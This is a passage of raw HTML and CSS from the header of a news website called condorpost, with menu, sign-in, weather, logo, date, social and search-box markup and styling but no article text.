                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.tdi_20 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li:hover > a{
                    color: #746ee5;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #746ee5;
                }.tdi_25 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li:hover > a{
                    color: #4c4084;
                }.tdi_25 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25 .tdb-horiz-menu ul li > a{
                    font-family:Source Sans Pro !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-horiz-menu > li > a{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a href="https://condorpost.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 1px;
                }.tdi_26 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-name:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log-icon-svg svg,
                .tdi_26 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log:hover svg,
                .tdi_26 .tdb-head-usr-log:hover svg *{
                    fill: #746ee5;
                
                    fill: #746ee5;
                }.tdi_26 .tdb-head-usr-log i{
                    color: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover i{
                    color: #746ee5;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-head-usr-name{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
margin-top:30px !important;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_31 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_31 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_31 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-unit{
                    font-family:Gelasio !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:12px !important;
                }.tdi_31 .tdb-weather-city{
                    font-family:Gelasio !important;font-size:12px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-8.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Munich</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:40px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_35 .tdb-block-inner{
                    justify-content: center;
                }.tdi_35 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">January 22, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
padding-top:7px !important;
padding-right:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_39 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 27.2px;
				}.tdi_39 .tdm-social-item i.td-icon-twitter,
				.tdi_39 .tdm-social-item i.td-icon-linkedin,
				.tdi_39 .tdm-social-item i.td-icon-pinterest,
				.tdi_39 .tdm-social-item i.td-icon-blogger,
				.tdi_39 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_39 .tdm-social-item{
					width: 27.2px;
					height: 27.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_39 .tdm-social-item i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_39 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{
					color: #4c4084;
				}.tdi_39 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_40 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
